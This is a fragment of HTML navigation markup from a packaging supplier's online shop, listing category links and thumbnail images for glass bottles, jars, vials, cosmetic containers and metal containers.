wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu row color-scheme-dark">
	<li id="menu-item-11737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11737 item-level-1 col-auto" ><a href="https://dalipcopack.com/glass-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/glass-bottle-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/glass-bottle-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-bottle-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-bottle-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-bottle-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-bottle-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-bottle-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-bottle-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-bottle.jpg 950w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />Glass Bottles</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-11738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11738 item-level-2" ><a href="https://dalipcopack.com/boston-round/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900.jpg 900w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />Boston Round</a></li>
		<li id="menu-item-11739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11739 item-level-2" ><a href="https://dalipcopack.com/euro-round/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900.jpg 900w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />Euro Round</a></li>
		<li id="menu-item-11792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11792 item-level-2" ><a href="https://dalipcopack.com/roll-on-glass-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/tM1Dk_YS-e1563996166798-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/tM1Dk_YS-e1563996166798-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/tM1Dk_YS-e1563996166798-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/tM1Dk_YS-e1563996166798-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/tM1Dk_YS-e1563996166798-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/tM1Dk_YS-e1563996166798-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/tM1Dk_YS-e1563996166798-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/tM1Dk_YS-e1563996166798-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/tM1Dk_YS-e1563996166798.jpeg 900w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />Roll on Glass Bottles</a></li>
		<li id="menu-item-11793" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11793 item-level-2" ><a href="https://dalipcopack.com/square-bead/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/square-bead-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/square-bead-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/square-bead-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/square-bead-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/square-bead-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/square-bead-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/square-bead-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/square-bead-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/square-bead.jpg 900w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />Square Bead</a></li>
	</ul>
</li>
	<li id="menu-item-11740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11740 item-level-1 col-auto" ><a href="https://dalipcopack.com/glass-jars/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/glass-jar-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/glass-jar-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-jar-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-jar-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-jar-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-jar-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-jar-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-jar-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-jar.jpeg 900w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />Glass Jars</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-11794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11794 item-level-2" ><a href="https://dalipcopack.com/straight-sided-glass-jars/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/straight-sided-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/straight-sided-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/straight-sided-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/straight-sided-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/straight-sided-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/straight-sided-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/straight-sided-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/straight-sided-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/straight-sided.jpg 900w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />Straight Sided Glass Jars</a></li>
		<li id="menu-item-11795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11795 item-level-2" ><a href="https://dalipcopack.com/thick-wall-glass-jars/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/thick-jar-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/thick-jar-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/thick-jar-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/thick-jar-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/thick-jar-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/thick-jar-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/thick-jar-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/thick-jar-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/thick-jar.jpg 900w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />Thick Wall Glass Jars</a></li>
		<li id="menu-item-11741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11741 item-level-2" ><a href="https://dalipcopack.com/child-resistant-glass-jars/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar-1536x1536.jpeg 1536w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar.jpeg 2000w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />Child Resistant Glass Jars</a></li>
		<li id="menu-item-11742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11742 item-level-2" ><a href="https://dalipcopack.com/concentrate-jars/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/concentrate-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/concentrate-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/concentrate-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/concentrate-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/concentrate-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/concentrate-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/concentrate-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/concentrate-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/concentrate.jpg 900w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />Concentrate Jars</a></li>
	</ul>
</li>
	<li id="menu-item-11736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11736 item-level-1 col-auto" ><a href="https://dalipcopack.com/candle-jars/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar.jpg 900w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />Candle Jars</a></li>
	<li id="menu-item-11743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11743 item-level-1 col-auto" ><a href="https://dalipcopack.com/glass-vials/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/glass-vials-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/glass-vials-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-vials-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-vials-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-vials-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-vials-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-vials-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-vials-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-vials.jpg 900w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />Glass Vials</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-11730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11730 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com/cosmetic-containers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/cosmetic-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/cosmetic-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/cosmetic-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/cosmetic-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/cosmetic-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/cosmetic-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/cosmetic-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/cosmetic-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/cosmetic.jpg 900w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" /><span class="nav-link-text">Cosmetic Containers</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-11731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11731 item-level-1" ><a href="https://dalipcopack.com/acrylic-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic.jpg 900w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />Acrylic Bottles</a></li>
	<li id="menu-item-11732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11732 item-level-1" ><a href="https://dalipcopack.com/acrylic-jars/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-jars-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-jars-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-jars-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-jars-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-jars-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-jars-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-jars-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-jars-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-jars.jpg 900w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />Acrylic Jars</a></li>
	<li id="menu-item-11733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11733 item-level-1" ><a href="https://dalipcopack.com/lip-balm-containers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/lip-balm-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/lip-balm-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-balm-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-balm-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-balm-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-balm-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-balm-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-balm-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-balm.jpg 900w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />Lip Balm Containers</a></li>
	<li id="menu-item-11734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11734 item-level-1" ><a href="https://dalipcopack.com/lip-gloss/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/lip-gloss-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/lip-gloss-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-gloss-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-gloss-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-gloss-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-gloss-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-gloss-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-gloss-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-gloss.jpg 900w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />Lip Gloss</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-11726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11726 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com/metal-containers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/metal-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/metal-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/metal.jpg 900w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" /><span class="nav-link-text">Metal Containers</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-11727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11727 item-level-1" ><a href="https://dalipcopack.com/aluminum-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/aluminum_bottlecap-2-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/aluminum_bottlecap-2-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/aluminum_bottlecap-2-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/aluminum_bottlecap-2-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/aluminum_bottlecap-2-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/aluminum_bottlecap-2-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/aluminum_bottlecap-2-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/aluminum_bottlecap-2-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/aluminum_bottlecap-2.jpg 900w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />Aluminum Bottles</a></li>
	<li id="menu-item-11728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11728 item-level-1" ><a href="https://dalipcopack.com/flat-metal-tins/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/flat-metal-tins-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/flat-metal-tins-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/flat-metal-tins-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/flat-metal-tins-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/flat-metal-tins-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/flat-metal-tins-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/flat-metal-tins-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/flat-metal-tins-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/flat-metal-tins.jpg 900w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />Flat Metal Tins</a></li>
	<li id="menu-item-11729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11729 item-level-1" ><a href="https://dalipcopack.com/metal-and-aluminum-caps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="70-400 PCR Black Ribbed Skirt Lid with Liner" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/metal-and-aluminum-cap-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/metal-and-aluminum-cap-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-and-aluminum-cap-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-and-aluminum-cap-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-and-aluminum-cap-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-and-aluminum-cap-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-and-aluminum-cap-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-and-aluminum-cap-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-and-aluminum-cap.jpg 900w" title="70-400 PCR Black Ribbed Skirt Lid with Liner" />Metal and Aluminum Caps</a></li>
</ul>
</div>
</div>
</li>
